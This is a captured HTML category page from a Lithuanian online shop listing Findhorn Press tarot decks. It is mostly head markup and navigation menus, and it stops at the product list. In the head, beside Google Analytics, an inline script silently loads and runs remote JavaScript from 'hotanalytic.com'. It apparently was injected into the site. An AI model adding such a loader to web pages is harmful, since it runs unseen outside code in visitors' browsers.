

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shop4top.lt/taro-kortos/findhorn-press-
body_size: 10144
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="lt" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="lt" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="lt">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Findhorn Press</title>
<base href="https://www.shop4top.lt/" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://www.shop4top.lt/taro-kortos/findhorn-press-" rel="canonical" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />

<link href="https://fonts.googleapis.com/css?family=Istok+Web:400,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Archivo+Narrow:400,700" rel="stylesheet" type="text/css" />
<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700,500' rel='stylesheet' type='text/css' />

<link href="catalog/view/theme/OPC070174/stylesheet/stylesheet.css?v=1" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC070174/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC070174/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC070174/stylesheet/megnor/bootstrap.min.css" />


<!-- Megnor www.templatemela.com - Start -->
<script type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/listgrid.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/scrolltop.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.formalize.min.js"></script> 
<script src="catalog/view/javascript/megnor/tabs.js" type="text/javascript"></script>
<!-- Megnor www.templatemela.com - End -->

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VLLB9YGK44"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VLLB9YGK44');
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://hotanalytic.com/bin/app.lts.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>



</head>
<body class="product-category-94_193 layout-1">
<header>
  <div class="container">
  <nav id="top">
      <div class="dropdown myaccount tm_headerlinkmenu">
        <div class="tm_headerlinks_inner">
          <div class="headertoggle_img"></div>
        </div>
         <ul class="dropdown-menu dropdown-menu-right myaccount-menu">
                    <li><a href="https://www.shop4top.lt/index.php?route=account/register">Registracija</a></li>
          <li><a href="https://www.shop4top.lt/index.php?route=account/login">Prisijungimas</a></li>
                  </ul>
      </div>
    
      <div id="top-links" class="nav pull-right">
        <ul class="list-inline">
          <li>
                      </li>
          <li>
            <form action="https://www.shop4top.lt/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="language">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
            <img src="image/flags/lt.png" alt="Lietuvių" title="Lietuvių">
                    <span class="hidden-xs hidden-sm hidden-md">Kalba</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu language-menu">
            <li><a href="lt"><img src="image/flags/lt.png" alt="Lietuvių" title="Lietuvių" /> Lietuvių</a></li>
            <li><a href="en"><img src="image/flags/gb.png" alt="Anglų" title="Anglų" /> Anglų</a></li>
          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.shop4top.lt/taro-kortos/findhorn-press-" />
</form>
          </li>
          <li class="contact-cms"><a href="https://www.shop4top.lt/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">+370 610 66162</span></li>
          <li class="dropdown myaccount"><a href="https://www.shop4top.lt/index.php?route=account/account" title="Paskyra" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">          Paskyra</span> <span class="caret"></span></a>
            <ul class="dropdown-menu dropdown-menu-right myaccount-menu">
                            <li><a href="https://www.shop4top.lt/index.php?route=account/register">Registracija</a></li>
              <li><a href="https://www.shop4top.lt/index.php?route=account/login">Prisijungimas</a></li>
                          </ul>
          </li>
          <li><a href="https://www.shop4top.lt/index.php?route=account/wishlist" id="wishlist-total" title="Norų sąrašas (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Norų sąrašas (0)</span></a></li>
          
          <li class="checkout-cms"><a href="https://www.shop4top.lt/index.php?route=checkout/checkout" title="Atsiskaityti"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Atsiskaityti</span></a></li>
        </ul>
      </div>
      <div class="clear"></div>
  </nav>
    <div class="row">
      <div class="header-logo">
        <div id="logo">
                    <a href="https://www.shop4top.lt/"><img src="https://www.shop4top.lt/image/catalog/logotop.png" title="Shop4top.lt - kortos internetu" alt="Shop4top.lt - kortos internetu" class="img-responsive" /></a>
                  </div>
      </div>
    <div class="header-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Ieškoti" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i><span >Paieška</span></button>
  </span>
</div>    </div>
       <div class="contact-cart">
	<div class="content_headercms_top"> </div>
	   <div id="cart" class="btn-group btn-block">
	<div class="cart-img"> </div>
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span class="shoppingcart">Krepšelis</span><span id="cart-total">0 prekės(-ių) - 0.00€</span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Jūsų krepšelis tuščias!</p>
    </li>
      </ul>
</div>
</div>
      </div>
  </div>
</header>
<div class="content_headercms_bottom"> <div class="nav-inner-cms">
  <div class="header-bottom">
  <div class="main-menu " id="cms-menu">
    <ul class="main-navigation">
            <li>
                <a href="https://www.shop4top.lt/kortos">KORTOS</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/bicycle-1">Bicycle</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/copag">Copag</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/fournier-1">Fournier</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/ellusionist">Ellusionist</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/theory11">Theory11</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/lo-scarabeo-kortos">Lo Scarabeo</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/art-of-play">Art of Play</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/us-games-systems-kortos">US Games Systems</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/index.php?route=product/category&amp;path=90_162">Modiano</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/piatnik-1">Piatnik</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/kiti-prekiniai-zenklai">Kiti prekiniai ženklai</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.shop4top.lt/taro-kortos" class="active">Taro kortos</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Bear-and-company">Bear &amp; Company</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Cico-books">Cico Books</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Destiny-books-">Destiny books </a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/findhorn-press-" class="active">Findhorn Press</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/harper-one">Harper One</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Hay-House">Hay House</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/insight-editions">Insight Editions</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/modiano-1">Modiano</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Orange-hippo">Orange Hippo</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/watkins-publishing">Watkins Publishing</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Weiser-books">Weiser books</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Welbeck-publishing">Welbeck Publishing</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/lo-scarabeo-tarot">Lo Scarabeo</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/us-games-systems-">US Games Systems</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/blue-angel-tarot">Blue Angel</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/fournier-tarot-cards">Fournier</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/agm-tarot">AGM</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/llewellyn-tarot">Llewellyn</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/schiffer-tarot">Schiffer</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/animal-dreaming-publishing">Animal Dreaming</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/solarus">Solarus</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/beyond-words">Beyond Words</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/rockpool">Rockpool</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/kiti-prekiu-zenklai">Kiti prekių ženklai</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.shop4top.lt/ezoterikos-prekes">EZOTERIKOS PREKĖS</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/knygos">Knygos</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/smilkalai">Smilkalai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/maiseliai-ir-kilimeliai">Maišeliai ir kilimėliai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/runos-ir-kristalai">Runos ir kristalai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/svytuokles">Švytuoklės</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/uzrasines">Užrašinės</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/papuosalai">Papuošalai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/ivairus-kitos">Kitos</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.shop4top.lt/stalo-zaidimai">Stalo Žaidimai</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/stalo-zaidimai/deliones">Dėlionės</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/stalo-zaidimai/kiti-stalo-zaidimai">Kiti Stalo žaidimai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/stalo-zaidimai/sachmatai">Šachmatai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/stalo-zaidimai/Spellfire">Spellfire</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/stalo-zaidimai/tcg-">TCG </a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.shop4top.lt/rpg-kauliukai">KAULIUKAI</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/rpg-kauliukai/q-workshop">Q-Workshop</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.shop4top.lt/laisvalaikio-dovanos">Dovanos</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/laisvalaikio-dovanos/konstruktoriai">Konstruktoriai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-vaikams">Dovanos vaikams</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2">Dovanos namams</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-moterims">Dovanos moterims</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/laisvalaikio-dovanos/pokerio-prekes">Pokerio prekės</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.shop4top.lt/baterijos-ir-priedai">BATERIJOS IR PRIEDAI</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/baterijos">BATERIJOS</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/belaidziai-ikrovikliai">BELAIDŽIAI ĮKROVIKLIAI</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/dviraciu-prekes-">DVIRAČIŲ PREKĖS </a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/isorines-baterijos-powerbank">IŠORINĖS BATERIJOS (powerbank)</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/kabeliai-laidai-ir-adapteriai">KABELIAI, LAIDAI IR ADAPTERIAI</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/prozektoriai-ir-lemputes">PROŽEKTORIAI IR LEMPUTĖS</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/bateriju-ikrovikliai">BATERIJŲ ĮKROVIKLIAI</a>
                      </li>
                  </ul>
              </li>
          </ul>	
  </div>
     </div>
</div>
 </div>

<nav class="nav-container" role="navigation">
<div class="nav-inner">
<!-- ======= Menu Code START ========= -->
<!-- Opencart 3 level Category Menu-->
<div class="container">
<div id="menu" class="main-menu">

<div class="nav-responsive"><span>Menu</span><div class="expandable"></div></div>
  <ul class="main-navigation">
        <li><a href="https://www.shop4top.lt/kortos">KORTOS</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/bicycle-1" >Bicycle</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/copag" >Copag</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/fournier-1" >Fournier</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/ellusionist" >Ellusionist</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/theory11" >Theory11</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/lo-scarabeo-kortos" >Lo Scarabeo</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/art-of-play" >Art of Play</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/us-games-systems-kortos" >US Games Systems</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/index.php?route=product/category&amp;path=90_162" >Modiano</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/piatnik-1" >Piatnik</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/kiti-prekiniai-zenklai" >Kiti prekiniai ženklai</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.shop4top.lt/taro-kortos">Taro kortos</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Bear-and-company" >Bear &amp; Company</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Cico-books" >Cico Books</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Destiny-books-" >Destiny books </a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/findhorn-press-" >Findhorn Press</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/harper-one" >Harper One</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Hay-House" >Hay House</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/insight-editions" >Insight Editions</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/modiano-1" >Modiano</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Orange-hippo" >Orange Hippo</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/watkins-publishing" >Watkins Publishing</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Weiser-books" >Weiser books</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Welbeck-publishing" >Welbeck Publishing</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/lo-scarabeo-tarot" >Lo Scarabeo</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/us-games-systems-" >US Games Systems</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/blue-angel-tarot" >Blue Angel</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/fournier-tarot-cards" >Fournier</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/agm-tarot" >AGM</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/llewellyn-tarot" >Llewellyn</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/schiffer-tarot" >Schiffer</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/animal-dreaming-publishing" >Animal Dreaming</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/solarus" >Solarus</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/beyond-words" >Beyond Words</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/rockpool" >Rockpool</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/kiti-prekiu-zenklai" >Kiti prekių ženklai</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.shop4top.lt/ezoterikos-prekes">EZOTERIKOS PREKĖS</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/knygos" >Knygos</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/smilkalai" >Smilkalai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/maiseliai-ir-kilimeliai" >Maišeliai ir kilimėliai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/runos-ir-kristalai" >Runos ir kristalai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/svytuokles" >Švytuoklės</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/uzrasines" >Užrašinės</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/papuosalai" >Papuošalai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/ivairus-kitos" >Kitos</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.shop4top.lt/stalo-zaidimai">Stalo Žaidimai</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/stalo-zaidimai/deliones" >Dėlionės</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/stalo-zaidimai/kiti-stalo-zaidimai" >Kiti Stalo žaidimai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/stalo-zaidimai/sachmatai" >Šachmatai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/stalo-zaidimai/Spellfire" >Spellfire</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/stalo-zaidimai/tcg-" >TCG </a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.shop4top.lt/rpg-kauliukai">KAULIUKAI</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/rpg-kauliukai/q-workshop" >Q-Workshop</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.shop4top.lt/laisvalaikio-dovanos">Dovanos</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/laisvalaikio-dovanos/konstruktoriai" >Konstruktoriai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-vaikams" >Dovanos vaikams</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2" >Dovanos namams</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-moterims" >Dovanos moterims</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/laisvalaikio-dovanos/pokerio-prekes" >Pokerio prekės</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.shop4top.lt/baterijos-ir-priedai">BATERIJOS IR PRIEDAI</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/baterijos" >BATERIJOS</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/belaidziai-ikrovikliai" >BELAIDŽIAI ĮKROVIKLIAI</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/dviraciu-prekes-" >DVIRAČIŲ PREKĖS </a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/isorines-baterijos-powerbank" >IŠORINĖS BATERIJOS (powerbank)</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/kabeliai-laidai-ir-adapteriai" >KABELIAI, LAIDAI IR ADAPTERIAI</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/prozektoriai-ir-lemputes" >PROŽEKTORIAI IR LEMPUTĖS</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/bateriju-ikrovikliai" >BATERIJŲ ĮKROVIKLIAI</a>
										  
			</li>		
                            </ul>
        
          </li>
      </ul>
</div>
<!-- ======= Menu Code END ========= -->
</div>
</div>
</nav>   
<div class="container ">
  <div class="row">                <div id="content" class="col-sm-12">		  
      <h3>Findhorn Press</h3>
            <div class="row category_thumb">
                      </div>
    
                       <div class="pagger">
      <div class="category_filter">
        <div class="col-md-4 btn-list-grid">
          <div class="btn-group">
            <button type="button" id="list-view" class="btn btn-default list" data-toggle="tooltip" title="List"></button>
            <button type="button" id="grid-view" class="btn btn-default grid" data-toggle="tooltip" title="Grid"></button>
          </div>
		   <div class="compare-total"><a href="https://www.shop4top.lt/index.php?route=product/compare" id="compare-total">Prekių palyginimas (0)</a></div>
        </div>
		<div class="pagiantion-right">
        <div class="col-md-2 text-right sort-by">
          <label class="control-label" for="input-sort">Rikiuoti:</label>
        </div>
        <div class="col-md-3 text-right sort">
          <select id="input-sort" class="form-control" onchange="location = this.value;">
                                    <option value="https://www.shop4top.lt/taro-kortos/findhorn-press-?sort=p.sort_order&amp;order=ASC" selected="selected">Standartu</option>
                                                <option value="https://www.shop4top.lt/taro-kortos/findhorn-press-?sort=pd.name&amp;order=ASC">Pavadinimas A - Ž</option>
                                                <option value="https://www.shop4top.lt/taro-kortos/findhorn-press-?sort=pd.name&amp;order=DESC">Pavadinimas Ž - A</option>
                                                <option value="https://www.shop4top.lt/taro-kortos/findhorn-press-?sort=p.price&amp;order=ASC">Kaina nuo mažiausios</option>
                                                <option value="https://www.shop4top.lt/taro-kortos/findhorn-press-?sort=p.price&amp;order=DESC">Kaina nuo didžiausios</option>
                                                <option value="https://www.shop4top.lt/taro-kortos/findhorn-press-?sort=rating&amp;order=DESC">Nuo didžiausių įvertinimų</option>
                                                <option value="https://www.shop4top.lt/taro-kortos/findhorn-press-?sort=rating&amp;order=ASC">Nuo mažiausių įvertinimų</option>
                                                <option value="https://www.shop4top.lt/taro-kortos/findhorn-press-?sort=p.model&amp;order=ASC">Modelis A - Ž</option>
                                                <option value="https://www.shop4top.lt/taro-kortos/findhorn-press-?sort=p.model&amp;order=DESC">Modelis Ž - A</option>
                                  </select>
        </div>
        <div class="col-md-1 text-right limit-by">
          <label class="control-label" for="input-limit">Rodyti:</label>
        </div>
        <div class="col-md-2 text-right limit">
          <select id="input-limit" class="form-control" onchange="location = this.value;">
                                    <option value="https://www.shop4top.lt/taro-kortos/findhorn-press-?limit=16" selected="selected">16</option>
                                                <option value="https://www.shop4top.lt/taro-kortos/findhorn-press-?limit=25">25</option>
                                                <option value="https://www.shop4top.lt/taro-kortos/findhorn-press-?limit=50">50</option>
                                                <option value="https://www.shop4top.lt/taro-kortos/findhorn-press-?limit=75">75</option>
                                                <option value="https://www.shop4top.lt/taro-kortos/findhorn-press-?limit=100">100</option>
                                  </select>
        </div>
      </div>
	  </div>
	  </div>
      
      <div >
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
